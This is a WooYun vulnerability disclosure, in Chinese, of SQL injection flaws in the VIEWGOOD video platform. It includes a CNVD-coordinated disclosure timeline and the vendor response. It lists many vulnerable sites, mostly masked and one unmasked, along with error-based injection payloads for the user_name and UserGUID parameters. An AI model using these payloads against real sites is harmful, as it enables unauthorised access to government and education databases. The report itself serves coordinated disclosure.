漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-10-13: 细节已通知厂商并且等待厂商处理中
2015-10-16: 厂商已经确认,细节仅向厂商公开
2015-10-19: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航)
2015-12-10: 细节向核心白帽子及相关领域专家公开
2015-12-20: 细节向普通白帽子公开
2015-12-30: 细节向实习白帽子公开
2016-01-14: 细节向公众公开
简要描述:
影响政府、军队、教育等站点
详细说明:
官方的部分案例:
http://**.**.**.**/channels/4.html
注:部分支持报错注入,部分支持延时注入。
第一处漏洞:
http://**.**.**.**:5080/VIEWGOOD/Pc/Content/Request.aspx?action=name_check
**.**.**.**/VIEWGOOD/Pc/Content/Request.aspx?action=name_check
http://**.**.**.**/VIEWGOOD/Pc/Content/Request.aspx?action=name_check
http://qhmu.cf/VIEWGOOD/Pc/Content/Request.aspx?action=name_check
**.**.**.**:81/VIEWGOOD/Pc/Content/Request.aspx?action=name_check
http://**.**.**.**/viewgood/Pc/Content/Request.aspx?action=name_check
http://**.**.**.**/VIEWGOOD/Pc/Content/Request.aspx?action=name_check
**.**.**.**/viewgood/Pc/Content/Request.aspx?action=name_check
http://**.**.**.**/VIEWGOOD/Pc/Content/Request.aspx?action=name_check
http://**.**.**.**/VIEWGOOD/Pc/Content/Request.aspx?action=name_check
http://**.**.**.**:8082/viewgood/Pc/Content/Request.aspx?action=name_check
http://**.**.**.**/viewgood/Pc/Content/Request.aspx?action=name_check
**.**.**.**/viewgood/Pc/Content/Request.aspx?action=name_check
http://**.**.**.**/VIEWGOOD/Pc/Content/Request.aspx?action=name_check
**.**.**.**/VIEWGOOD/Pc/Content/Request.aspx?action=name_check
http://**.**.**.**:8000/VIEWGOOD/Pc/Content/Request.aspx?action=name_check
**.**.**.**/VIEWGOOD/Pc/Content/Request.aspx?action=name_check
http://**.**.**.**/VIEWGOOD/Pc/Content/Request.aspx?action=name_check
http://**.**.**.**/VIEWGOOD/Pc/Content/Request.aspx?action=name_check
第二处POST漏洞:
http://**.**.**.**:5080/VIEWGOOD/ADI/portal/UserDataSync.aspx
**.**.**.**/VIEWGOOD/ADI/portal/UserDataSync.aspx
http://**.**.**.**/VIEWGOOD/ADI/portal/UserDataSync.aspx
http://qhmu.cf/VIEWGOOD/ADI/portal/UserDataSync.aspx
**.**.**.**:81/VIEWGOOD/ADI/portal/UserDataSync.aspx
http://**.**.**.**/viewgood/ADI/portal/UserDataSync.aspx
http://**.**.**.**/VIEWGOOD/ADI/portal/UserDataSync.aspx
**.**.**.**/viewgood/ADI/portal/UserDataSync.aspx
http://**.**.**.**/VIEWGOOD/ADI/portal/UserDataSync.aspx
http://**.**.**.**/VIEWGOOD/ADI/portal/UserDataSync.aspx
http://**.**.**.**:8082/viewgood/ADI/portal/UserDataSync.aspx
http://**.**.**.**/viewgood/ADI/portal/UserDataSync.aspx
**.**.**.**/viewgood/ADI/portal/UserDataSync.aspx
http://**.**.**.**/VIEWGOOD/ADI/portal/UserDataSync.aspx
**.**.**.**/VIEWGOOD/ADI/portal/UserDataSync.aspx
http://**.**.**.**:8000/VIEWGOOD/ADI/portal/UserDataSync.aspx
**.**.**.**/VIEWGOOD/ADI/portal/UserDataSync.aspx
http://**.**.**.**/VIEWGOOD/ADI/portal/UserDataSync.aspx
http://**.**.**.**/VIEWGOOD/ADI/portal/UserDataSync.aspx


漏洞证明:
http://**.**.**.**/VIEWGOOD/Pc/Content/Request.aspx?action=name_check
user_name=' and @@version>0--
**.**.**.**/VIEWGOOD/ADI/portal/UserDataSync.aspx
UserGUID=1' and @@version>0--
修复方案:
版权声明:转载请注明来源 路人甲@乌云
>
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:14
确认时间:2015-10-16 15:21
厂商回复:
CNVD确认并复现所述情况,已由CNVD通过软件生产厂商公开联系渠道向其邮件通报,由其后续提供修复方案。同时,将相关案例下发给河北、青海分中心,由其后续协调网站管理单位处置
最新状态:
暂无